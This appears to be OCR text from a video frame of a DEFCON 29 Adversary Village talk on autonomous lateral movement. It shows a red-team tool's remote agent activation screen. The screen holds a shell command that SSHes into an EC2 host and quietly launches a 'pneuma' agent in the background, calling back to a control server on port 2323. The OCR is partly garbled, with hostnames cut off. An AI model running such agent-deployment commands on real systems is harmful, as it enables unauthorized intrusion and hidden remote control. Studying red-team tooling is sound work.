 LINUX / SH
REVERT
SAVE
1 ssh ec2-user@ec .com
2 'nohup ~/.ssh/pneuma-linux -address EC2-54-172-249-60.COMPUTE-1.AMAZONAWS.COM:2323
3 >/dev/null 2>&1 &'
PAYLOAD: ADD A PAYLOAD
REMOTE AGENT ACTIVATION
This will start a remote agent over an SSH connection that you have access to
Executor: sh
[sh] ssh ec2-user@ ute-1.amazonaws.com 'nohup ~/.ssh/pneuma-
linux -address EC2-54 .AMAZONAWS.COM:2323 >/dev/null 2>&1 &'
Stephan Wampouille
ADVERSARY VILLAGE
ADVERSARY VILLAGE
DEFCON 29
Wampouille | Autonomous lateral movemen